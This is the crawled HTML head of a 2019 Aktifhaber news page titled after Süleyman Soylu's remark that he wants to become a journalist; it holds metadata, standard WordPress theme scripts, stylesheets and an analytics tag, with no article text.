

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aktifhaber.com/siyaset/soylu-her-seyi-birakip-gazetecilik-yapmak-istiyorum-h140637.html
body_size: 27185
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://aktifhaber.com/xmlrpc.php" />
    <title>Soylu: Her şeyi bırakıp gazetecilik yapmak istiyorum &#8211; Aktifhaber</title>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:type" content="article">
<meta property="og:title" content="Soylu: Her şeyi bırakıp gazetecilik yapmak istiyorum">
<meta property="og:site_name" content="Aktifhaber">
<meta property="og:description" content="Dünyada en fazla gazetecinin hapsedildiği Türkiye&#039;de İçişleri Bakanı Süleyman Soylu, araştırmacı gazeteciliğin bitmesinden yakındı. “Araştırmacı gazetecilik şu an yok neredeyse”">
<meta property="og:url" content="https://aktifhaber.com/siyaset/soylu-her-seyi-birakip-gazetecilik-yapmak-istiyorum-h140637.html">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://aktifhaber.com/wp-content/uploads/2022/09/348558.jpg">
<meta property="og:image:height" content="355">
<meta property="og:image:width" content="630">
<meta property="article:published_time" content="2019-12-12T19:32:45+00:00">
<meta property="article:modified_time" content="2019-12-12T19:32:45+00:00">
<meta property="article:author" content="https://yeni.aktifhaber.com">
<meta property="article:section" content="SİYASET">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Soylu: Her şeyi bırakıp gazetecilik yapmak istiyorum">
<meta name="twitter:description" content="Dünyada en fazla gazetecinin hapsedildiği Türkiye&#039;de İçişleri Bakanı Süleyman Soylu, araştırmacı gazeteciliğin bitmesinden yakındı. “Araştırmacı gazetecilik şu an yok neredeyse”">
<meta name="twitter:url" content="https://aktifhaber.com/siyaset/soylu-her-seyi-birakip-gazetecilik-yapmak-istiyorum-h140637.html">
<meta name="twitter:site" content="https://yeni.aktifhaber.com">
<meta name="twitter:image" content="https://aktifhaber.com/wp-content/uploads/2022/09/348558.jpg">
<meta name="twitter:image:width" content="630">
<meta name="twitter:image:height" content="355">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Aktifhaber &raquo; Feed" href="https://aktifhaber.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Aktifhaber &raquo; Comments Feed" href="https://aktifhaber.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aktifhaber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faktifhaber.com%2Fsiyaset%2Fsoylu-her-seyi-birakip-gazetecilik-yapmak-istiyorum-h140637.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aktifhaber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faktifhaber.com%2Fsiyaset%2Fsoylu-her-seyi-birakip-gazetecilik-yapmak-istiyorum-h140637.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='owl-css-1-css' href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css-2-css' href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://aktifhaber.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700%2C500%2Cregular&#038;display=swap&#038;ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://aktifhaber.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://aktifhaber.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://aktifhaber.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://aktifhaber.com/wp-content/themes/jnews/style.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://aktifhaber.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://aktifhaber.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://aktifhaber.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aktifhaber.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MRLX5TQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aktifhaber.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MRLX5TQ");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aktifhaber.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
